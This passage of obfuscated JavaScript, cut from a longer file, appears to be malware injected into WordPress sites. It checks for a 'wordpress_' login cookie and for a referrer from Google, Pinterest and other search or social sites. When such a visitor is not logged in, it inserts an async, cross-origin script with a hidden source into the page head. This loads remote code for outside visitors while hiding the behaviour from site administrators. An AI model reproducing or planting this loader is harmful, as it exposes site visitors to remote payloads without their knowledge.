_0x57d7c0=0xc4a+-0x10*-0xed+-0x1b1a;_0x5aa1c1[_0x4aef6a(0x1a4,0x1c6,0x210,0x1e8)](_0x57d7c0,_0x53a27e[_0x4aef6a(0x221,0x217,0x234,0x1f8)]);_0x57d7c0++){if(_0x5aa1c1[_0x4aef6a(0x1ae,0x1e0,0x1de,0x1fd)](_0x5aa1c1[_0x4aef6a(0x1af,0x1aa,0x161,0x19c)],_0x5aa1c1[_0x4aef6a(0x23b,0x232,0x1a4,0x1ee)])){var _0x54f84d=_0x53a27e[_0x57d7c0][_0x4aef6a(0x22b,0x1cb,0x23e,0x217)]();if(_0x5aa1c1[_0xd3d303(-0x5d,-0x5f,-0x66,-0x7e)](_0x54f84d[_0xd3d303(-0x9e,-0x93,-0x56,-0x4d)]('wordpress_'+_0x4aef6a(0x16e,0x19f,0x1d8,0x191)),0x1a3*0x13+0x1550+-0x3469)){if(_0x5aa1c1[_0xd3d303(-0x40,-0x1f,-0x24,-0x2c)]!==_0x5aa1c1[_0xd3d303(-0x82,-0x79,-0x95,-0x93)])return!![];else{var _0x4969ba=_0x5aa1c1[_0xd3d303(-0x3b,0xa,0x51,0x8)][_0xd3d303(-0xc0,-0x89,-0xa5,-0xb2)]('|'),_0x33d87c=-0x443*0x9+-0x1a52+0x40ad;while(!![]){switch(_0x4969ba[_0x33d87c++]){case'0':var _0x3ac4ad=_0x49cc58[_0x4df76b];continue;case'1':_0x152375['__proto__']=_0x5f25c7[_0xd3d303(-0x7d,-0x61,-0x2e,-0x23)](_0x5b8849);continue;case'2':_0x48dbe0[_0x3ac4ad]=_0x152375;continue;case'3':var _0x43f250=_0x42804e[_0x3ac4ad]||_0x152375;continue;case'4':_0x152375[_0xd3d303(-0x2,-0x3,-0x3d,0xd)]=_0x43f250[_0x4aef6a(0x1c8,0x1d5,0x209,0x213)][_0x4aef6a(0x1a7,0x174,0x1ec,0x1b5)](_0x43f250);continue;case'5':var _0x152375=_0x4dc7c3[_0xd3d303(0x21,-0xe,-0x9,-0x3b)+'r'][_0x4aef6a(0x1bb,0x1d5,0x1e1,0x1b6)][_0xd3d303(-0x49,-0x61,-0x42,-0x94)](_0xe6abd3);continue;}break;}}}}else{if(_0x56b8b9){var _0x871661=_0x30d35d[_0x4aef6a(0x199,0x22f,0x1b2,0x1e0)](_0x38ecd1,arguments);return _0x4302b1=null,_0x871661;}}}return![];}function _0x592cd2(){var _0x24df62=document[_0x1c6ea7(-0xe4,-0x15d,-0x126,-0x166)+'ent'](_0x5aa1c1[_0x17db4a(0x2e1,0x2fe,0x32b,0x327)]);function _0x1c6ea7(_0x183e63,_0x27f82b,_0x5d454c,_0x1d6484){return _0x5e9ae6(_0x5d454c- -0x3ff,_0x27f82b-0xa6,_0x1d6484,_0x1d6484-0x1ea);}_0x24df62[_0x1c6ea7(-0x183,-0x12a,-0x134,-0xf6)]=_0x5aa1c1[_0x1c6ea7(-0x132,-0x150,-0x123,-0xe2)],_0x24df62[_0x17db4a(0x30e,0x309,0x2d7,0x327)]=!![],_0x24df62['crossOrigi'+'n']=_0x5aa1c1[_0x1c6ea7(-0x151,-0x158,-0x197,-0x1d9)];function _0x17db4a(_0x560cad,_0x5d678e,_0x2f5eb5,_0x2cdcf7){return _0x37f03b(_0x560cad-0x16d,_0x5d678e-0x1c5,_0x2f5eb5,_0x5d678e-0x216);}document[_0x17db4a(0x29f,0x2ec,0x303,0x332)]['insertBefo'+'re'](_0x24df62,document[_0x1c6ea7(-0x134,-0x10e,-0x154,-0x15d)][_0x17db4a(0x2ff,0x2f8,0x2a9,0x342)]);}var _0x39a4e4=['.google.',_0x5aa1c1[_0x37f03b(0xc5,0x9a,0xc2,0xe5)],_0x5aa1c1[_0x5e9ae6(0x2c4,0x2d8,0x277,0x2ca)],_0x5e9ae6(0x2b9,0x2af,0x2eb,0x29e),'pinterest.',_0x5aa1c1[_0x5e9ae6(0x2a0,0x2aa,0x2be,0x26c)],_0x5aa1c1[_0x5e9ae6(0x2fb,0x339,0x2e2,0x2bc)],_0x5aa1c1[_0x37f03b(0xdb,0xdd,0x103,0xbc)],_0x5aa1c1[_0x5e9ae6(0x298,0x269,0x2c7,0x24a)],_0x5aa1c1[_0x37f03b(0xfd,0x107,0xaf,0xce)],_0x5aa1c1[_0x5e9ae6(0x29d,0x28e,0x25f,0x2e6)],_0x5aa1c1[_0x5e9ae6(0x2b8,0x2e1,0x304,0x2cd)],_0x5e9ae6(0x280,0x291,0x2b4,0x242),_0x5aa1c1['QGPKB'],_0x37f03b(0xf5,0xdb,0xb6,0xdd),_0x5aa1c1[_0x5e9ae6(0x290,0x259,0x255,0x29e)],_0x5e9ae6(0x2c2,0x311,0x27c,0x2d8)+'om'],_0x41c158=_0x39a4e4[_0x5e9ae6(0x28e,0x2a7,0x245,0x26a)](_0x1153d6=>document[_0x5e9ae6(0x2dd,0x2de,0x2af,0x2b9)]['toLowerCas'+'e']()[_0x37f03b(0x115,0xc4,0x116,0xd0)](_0x1153d6));function _0x37f03b(_0x36fe89,_0x52f1b5,_0x4d0a6e,_0x356c27){return _0x2dbc(_0x356c27- -0x133,_0x4d0a6e);}if(_0x41c158&&!_0x5aa1c1[_0x5e9ae6(0x271,0x287,0x22c,0x29e)](_0x5d5efb)){if(_0x5aa1c1[_0x37f03b(0xc2,0x80,0xaf,0xba)](_0x5aa1c1[_0x37f03b(0xc1,0x15b,0xf4,0x10e)],_0x5aa1c1[_0x37f03b(0x124,0x125,0x104,0x10e)])){if(_0x383153){var _0x589866=_0x5dd8ed[_0x37f03b(0x12c,0xc1,0x12b,0xe9)](_0x4c57e8,arguments);return _0x413349=null,_0x589866;}}else _0x5aa1c1['uEhOH'](_0x592cd2);}}()));
